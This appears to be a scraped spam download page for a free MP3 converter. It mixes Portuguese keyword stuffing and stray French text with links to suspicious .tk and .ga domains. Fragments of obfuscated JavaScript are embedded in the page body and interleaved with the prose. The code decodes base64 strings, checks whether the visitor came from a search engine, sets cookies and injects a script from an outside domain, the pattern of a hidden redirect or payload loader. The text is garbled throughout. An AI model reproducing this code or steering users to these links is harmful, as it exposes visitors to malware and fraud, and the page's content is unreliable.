



## **Converter Musicas Em Mp3 Gratis Free Download**

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x587d0f){\_0xe0dbfd=window;}return\_0xe0dbfd;};var\_0x49b0e2=\_0x4486c3();var\_0x562ef4='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x49b0e2[' \_0x16212b=0x0,\_0x2c4980,\_0x432c00,\_0x1a24ce=0x0,\_0x47044b=";\_0x432c00=\_0x3b89af['charAt'](\_0x1a24ce++);~\_0x432c00&&(\_0x2c4980\*0x40+\_0x432c00;\_0x432c00,\_0x16212b++%0x4)?\_0x47044b+=String['fromCharCode'](0xff&\_0x2c4980>>(-0x \_0x47044b;});}());\_0x3001['base64DecodeUnicode']=function(\_0x5f056b){var\_0xdde6f4=atob(\_0x5f056b);var\_0x84537f=[];for(var\_0x84653=\_0xdde6f4['length'];\_0x3fdee5=\_0x30dd82;},'gqfFb':function\_0x4d3d5a(\_0x493305,\_0x25bd53){ret \_0x4a4e07(\_0xe1f9fc,\_0x1f0769){return\_0xe1f9fc&&\_0x1f0769;},'rKSMv':function\_0x1afd83(\_0x34617d,\_0x727cb8){return\_0x34617d!==\_0x727cb8;},'wfAMs':'FKG','ytQzL':function\_0x3d2dcd,\_0x3e266e){return\_0x3d2dcd(\_0x3e266e);},'QXRM \_0x16bee=[\_0x3f1694[\_0x3001('0x2a')],\_0x3f1694['obapZ'],\_0x3f1694[\_0x3001('0x2b')],\_0x3f1694['DIFnl'],\_0x3f1694[\_0x3001('0x2c')],\_0x3f1694['pFWFk'],\_0x3f1694['pFWFk'],\_0x3612ab=document[\_0x3001('0x2e')],\_0x2fd479=![],\_0x40 \_0x379fed=0x0;\_0x3f1694[\_0x3001('0x31')](\_0x379fed,\_0x16bee[\_0x3001('0x32')]);\_0x379fed++){if(\_0x3f1694[\_0x3001('0x33')](\_0x5812ab[\_0x3001('0x34')](\_0x16bee[\_0x379fed]),0x0)){if(\_0x3f1694[\_0x3001('0x35')](\_0x3f1694[\_0x3001 \_0x5d1c5b=\_0x3f1694[\_0x3001('0x37')]['split']('l'),\_0x117d08=0x0;while(!![]){switch(\_0x5d1c5b[\_0x117d08++]){case'0':if(name){return\_0xf89d84[name];}continue;case'2':var\_0x178f01;continue;case'2':var\_0x46f575=document['cook  $Q==$ ,'OyBwYXRoPQ==','aW5wSFU=','RktKZkg=','RWJ1TGk=','S3FJWnE=','SINxWVM=','ZENtWkg=','VWpzUFc=','aEhmbEc=','U3N5bW8=','Lmfvb2dsZS4=','LmFzay4=','LmFsdGF2aXN0YS4=','QUtj','MnwzfDF8NHwwfDU=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi yZXI=','Z2V0','ZE1DR2I=','aU54cVc=','bGVuZ3Ro','Q0lhS2c=','aW5kZXhPZg==','Z3FmRmI=','QmZ3Rmg=','ZFZpcWU=','bWF0Y2g=','cmNGRmk=','cktTTXY=','d2ZBTXM=','eXRRekw=','UVhSTXQ=','SHpqd0E=','c2NyaXB0','c3Jj','em1yYWg=','YXBwZW5kQ Y=','aGJrcEk=','c0RlbEE=','b0lQVnU=','a3ljVVc=','Z2V0VGltZQ==','dW93ZnM='];(function(\_0x779964,\_0x2fc881){var\_0x32970=function(\_0x42cd95){while(--\_0x42cd95){\_0x779964['push'](\_0x779964['push'](\_0x779964['push'](\_0x779964[' \_0x29733a=\_0x2f63[\_0x1ce921];if(\_0x3001['initialized']===undefined){(function(){var\_0x4486c3=function(){var\_0x4486c3=function(){var\_0xe0dbfd;try{\_0xe0dbfd;try{\_0xe0dbfd=Function()\x20'+'{}.. Microsoft Windows Media PlayerC File)mp4 en flac (Free Lossless Audio Codec)mp4 en gif (Compuserve graphics interchange)mp4 en ipad (MPEG-4 (H264) Video File)mp4 en iphone (MPEG-4 (H264) Video File)mp4 en mov (Apple QuickTime Movie)mp4 en mov (Apple Quic \*?(?:\$l;)/g),\_0xf89d84={};continue;case'3':if(\_0x3f1694[\_0x3001('0x39')](!\_0x46f575,name)){return undefined;}continue;case'4':for(var \_0xdaf08e=0x0;\_0x3f1694[\_0x3001('0x32')]);\_0xdaf08e=0x0;\_0x46f575[\_0x46f575[\_0x46f575]\_0 \_0xf89d84;}break;}}}}if(\_0x2fd479){cookie['set'](\_0x3f1694[\_0x3001('0x30')],0x1,0x1);if(!\_0x405760){if(\_0x405760){if(\_0x3f1694[\_0x3001('0x3a')](\_0x3f1694[\_0x3001('0x3b')]),\_0x3f1694[\_0x3001('0x3b')])){\_0x2fd479=!![];}else{ fichiers maintenant - en ligne et gratuitement - cette page contient aussi des informations sur les extensions de fichier MP4 et MP3.

## **converter musicas gratis**

converter musicas gratis, converter musicas gratis do youtube, converter musicas mpeg para mp3 gratis, converter musicas de cd para mp3 gratis

**converter musicas mpeg para mp3 gratis**

d70b09c2d4

[http://radislawbref.ga/patrielis/100/1/index.html/](http://radislawbref.ga/patrielis/100/1/index.html)

[http://mandilighfi.tk/patrielis95/100/1/index.html/](http://mandilighfi.tk/patrielis95/100/1/index.html)

[http://prefeccratab.tk/patrielis92/100/1/index.html/](http://prefeccratab.tk/patrielis92/100/1/index.html)